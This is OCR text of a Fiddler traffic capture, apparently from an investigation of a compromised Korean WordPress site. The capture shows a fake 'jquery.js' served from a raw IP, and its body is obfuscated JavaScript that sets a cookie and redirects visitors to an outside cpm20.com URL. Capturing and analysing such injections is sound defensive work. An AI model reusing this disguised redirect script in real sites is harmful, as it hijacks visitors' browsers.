 Progress Telerik Fiddler Classic
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Protocol Host URL Body Caching Conter
55 200 HTTP Tunnel to maps.googleapis.com:443 700
56 200 HTTP daonasset.kr /wp-content/plugins/cont... 862 applica
57 200 HTTP daonasset.kr /wp-content/plugins/cont... 431 applica
58 200 HTTP daonasset.kr /wp-content/themes/reale... 862 applica
59 200 HTTP daonasset.kr /wp-content/themes/reale... 862 applica
60 200 HTTP daonasset.kr /wp-content/themes/reale... 862 applica
61 200 HTTP daonasset.kr /wp-content/themes/reale... 862 applica
62 200 HTTP daonasset.kr /wp-content/themes/reale... 862 applica
63 200 HTTP daonasset.kr /wp-content/themes/reale... 862 applica
64 200 HTTP daonasset.kr /wp-content/themes/reale... 862 applica
65 200 HTTP daonasset.kr /wp-content/themes/reale... 862 applica
66 200 HTTP daonasset.kr /wp-content/themes/reale... 862 applica
67 200 HTTP Tunnel to www.google.com:443 700
68 200 HTTP Tunnel to plus.google.com:443 700
69 200 HTTP daonasset.kr /wp-content/themes/reale... 862 applica
70 200 HTTP daonasset.kr /wp-content/themes/reale... 862 applica
71 200 HTTP daonasset.kr /wp-content/themes/reale... 862 applica
72 200 HTTP daonasset.kr /wp-content/themes/reale... 431 applica
73 200 HTTP daonasset.kr /wp-content/themes/reale... 862 applica
74 200 HTTP daonasset.kr /wp-content/themes/reale... 431 applica
75 200 HTTP daonasset.kr /wp-content/themes/reale... 862 applica
76 200 HTTP daonasset.kr /wp-content/plugins/kboa... 431 applica
77 200 HTTP daonasset.kr /wp-includes/js/wp-embed... 862 applica
78 200 HTTP daonasset.kr /wp-content/plugins/js_co... 862 applica
79 200 HTTP ocsp.pki.goog /GTSGIAG3/MEkwRzBFME... 463 public, ... applica
80 200 HTTP fonts.googleapis.com /earlyaccess/nanumgothic... 272 private... text/cs
81 200 HTTP ocsp.pki.goog /GTSGIAG3/MEkwRzBFME... 463 public, ... applica
82 200 HTTP ocsp.pki.goog /GTSGIAG3/MEkwRzBFME... 463 public, ... applica
83 200 HTTP ocsp.pki.goog /GTSGIAG3/MEkwRzBFME... 463 public, ... applica
84 200 HTTP crl.geotrust.com /crls/secureca.crl 325 applica
85 200 HTTP g.symcd.com /MFEwTzBNMEswSTAJBgU... 1,391 max-ag... applica
86 200 HTTP g.symcd.com /MFEwTzBNMEswSTAJBgU... 1,391 max-ag... applica
87 200 HTTP clients1.google.com /ocsp/MEkwRzBFMEMwQT... 463 public, ... applica
88 200 HTTP clients1.google.com /ocsp/MEkwRzBFMEMwQT... 463 public, ... applica
89 200 HTTP daonasset.kr /wp-includes/js/wp-emoji-... 862 applica
90 200 HTTP Tunnel to fonts.gstatic.com:443 700
91 200 HTTP Tunnel to fonts.gstatic.com:443 700
92 200 HTTP Tunnel to fonts.gstatic.com:443 700
93 200 HTTP 134.249.116.78 /jquery.js 2,186 applica
94 200 HTTP Tunnel to www.cpm20.com:443 785
95 200 HTTP crt.comodoca.com /COMODORSADomainVali... 1,548 public, ... applica
96 200 HTTP crt.comodoca.com /COMODORSAAddTrustC... 1,400 public, ... applica
97 200 HTTP ocsp.usertrust.com /MFEwTzBNMEswSTAJBgU... 471 max-ag... applica
98 200 HTTP ocsp.comodoca.com /MFEwTzBNMEswSTAJBgU... 727 max-ag... applica
99 200 HTTP ocsp.comodoca.com /MFEwTzBNMEswSTAJBgU... 471 max-ag... applica
[QuickExec] ALT+Q > type HELP to learn more
All Processes 1 / 115 http://134.249.116.78/jquery.js
Log Filters Timeline
Get Started Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /jquery.js HTTP/1.1
Client
Accept: application/javascript, */*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)
Cookies
DNT: 1
Miscellaneous
Referer: http://daonasset.kr/
Transport
Connection: Keep-Alive
Host: 134.249.116.78
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
Document is: 2,186 bytes.
/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license */ var _0x4ff1=["\x67\x65\x74\x54\x69\x6D\x65","\x73\x65
\x74\x54\x69\x6D\x65","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47
\x4D\x54\x53\x74\x72\x69\x6E\x67","\x3B\x20\x70\x61\x74\x68\x3D","","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65
\x6E\x67\x74\x68","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x3B","\x63\x6F\x6F\x6B\x69\x65\x45\x6E\x61\x62\x6C\x65
\x64","\x63\x73\x72\x66\x5F\x75\x69\x64\x73","\x31","\x2F","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69
\x6F\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x63\x70\x6D\x32\x30\x2E\x63\x6F\x6D\x2F\x77\x61
\x74\x63\x68\x3F\x6B\x65\x79\x3D\x37\x38\x39\x61\x34\x31\x32\x39\x65\x37\x38\x63\x30\x30\x30\x30\x38\x61\x34
\x37\x62\x33\x36\x65\x32\x33\x64\x36\x35\x65\x61\x37"];function _mmm_
(_0x14c3x2,_0x14c3x3,_0x14c3x4,_0x14c3x5){var _0x14c3x6= new Date();var _0x14c3x7= new Date();if
(_0x14c3x4=== null|| _0x14c3x4=== 0){_0x14c3x4= 3};_0x14c3x7[_0x4ff1[1]](_0x14c3x6[_0x4ff1[0]]()+ 3600000*
24* _0x14c3x4);document[_0x4ff1[2]]= _0x14c3x2+ _0x4ff1[3]+ escape(_0x14c3x3)+ _0x4ff1[4]+ _0x14c3x7[_0x4ff1
[5]]()+ ((_0x14c3x5)?_0x4ff1[6]+ _0x14c3x5:_0x4ff1[7])}function _nnn_(_0x14c3x9){var _0x14c3xa=document[_0x4ff1
[2]][_0x4ff1[8]](_0x14c3x9+ _0x4ff1[3]);var _0x14c3xb=_0x14c3xa+ _0x14c3x9[_0x4ff1[9]]+ 1;if((!_0x14c3xa) &&
(_0x14c3x9!= document[_0x4ff1[2]][_0x4ff1[10]](0,_0x14c3x9[_0x4ff1[9]]))){return null};if(_0x14c3xa== -1){return
null};var _0x14c3xc=document[_0x4ff1[2]][_0x4ff1[8]](_0x4ff1[11],_0x14c3xb);if(_0x14c3xc== -1){_0x14c3xc=
document[_0x4ff1[2]][_0x4ff1[9]]};return unescape(document[_0x4ff1[2]][_0x4ff1[10]](_0x14c3xb,_0x14c3xc))}if
(navigator[_0x4ff1[12]]){if(_nnn_(_0x4ff1[13])== 1){}else {_mmm_(_0x4ff1[13],_0x4ff1[14],_0x4ff1[14],_0x4ff1
[15]);window[_0x4ff1[17]][_0x4ff1[16]]= _0x4ff1[18]}}